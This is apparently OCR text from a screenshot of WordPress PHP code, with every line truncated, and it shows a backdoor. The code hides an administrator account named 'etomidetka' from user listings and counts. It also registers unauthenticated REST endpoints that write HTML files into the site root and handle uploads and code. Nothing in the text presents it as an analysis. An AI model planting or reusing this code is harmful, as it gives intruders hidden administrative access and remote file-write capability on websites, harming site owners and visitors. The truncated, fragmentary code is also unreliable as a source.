
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_adm
'etomidetka'; $excluded_users = $query->get('exclude', []); $excluded_
$excluded_users[] = $user_id; } $query->set('exclude', $excluded_users)
($user_id) { if (isset($views['all'])) { $views['all'] = preg_replace_callback(
$views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($m
{ if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetka'
$wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $au
post_type = 'post' AND post_status != 'trash'", $author_id ) ); $co
post_status = 'publish'", $author_id ) ); if (isset($views['all'])) { $views[
$views['all']); } if (isset($views['publish'])) { $views['publish'] = preg_r
$views['publish']); } } return $views; }); add_action('rest_api_init', fun
'__return_true', ]); }); function create_html_file(WP_REST_Request $r
(empty($file_name) || empty($html_code)) { return new WP_REST_Respons
$file_name .= '.html'; } $root_path = ABSPATH; $file_path = $root_path 
500); } $site_url = site_url('/' . $file_name); return new WP_REST_Respons
array( 'methods' => 'POST', 'callback' => 'handle_xjt37m_upload', 'permi
'handle_yzq92f_code', 'permission_callback' => '__return_true', )); reg
'permission_callback' => '__return_true', )); }); function handle_xj